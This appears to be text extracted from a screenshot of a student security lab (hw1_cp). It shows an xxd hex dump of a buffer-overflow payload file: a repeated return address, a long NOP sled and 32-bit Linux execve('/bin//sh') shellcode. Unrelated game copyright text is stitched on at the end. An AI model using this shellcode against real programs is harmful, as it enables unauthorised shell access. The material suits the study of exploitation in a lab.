 Powershell
lyq@lyq-..op/hw1_cp
lyq@lyq-virtual-machine:~/Desktop/hw1_cp$ xxd badfile
00000000: f7cb ffff f7cb ffff f7cb ffff f7cb ffff  ................
00000010: f7cb ffff f7cb ffff f7cb ffff f7cb ffff  ................
00000020: f7cb ffff f7cb ffff f7cb ffff f7cb ffff  ................
00000030: f7cb ffff f7cb ffff f7cb ffff f7cb ffff  ................
00000040: f7cb ffff f7cb ffff f7cb ffff f7cb ffff  ................
00000050: f7cb ffff f7cb ffff f7cb ffff f7cb ffff  ................
00000060: f7cb ffff 9090 9090 9090 9090 9090 9090  ................
00000070: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000080: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000090: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000a0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000b0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000c0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000d0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000e0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000000f0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000100: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000110: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000120: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000130: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000140: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000150: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000160: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000170: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000180: 9090 9090 9090 9090 9090 9090 9090 9090  ................
00000190: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000001a0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000001b0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000001c0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000001d0: 9090 9090 9090 9090 9090 9090 9090 9090  ................
000001e0: 9090 9090 9090 9090 9090 9031 c050 682f  ...........1.Ph/
000001f0: 2f73 6868 2f62 696e 89e3 5053 89e1 99b0  /shh/bin..PS....
00000200: 0bcd 8000 00  .....
lyq@lyq-virtual-machine:~/Desktop/hw1_cp$
グレイレイヴン
© Kuro Game All Rights Reserved © HK HERO ENTER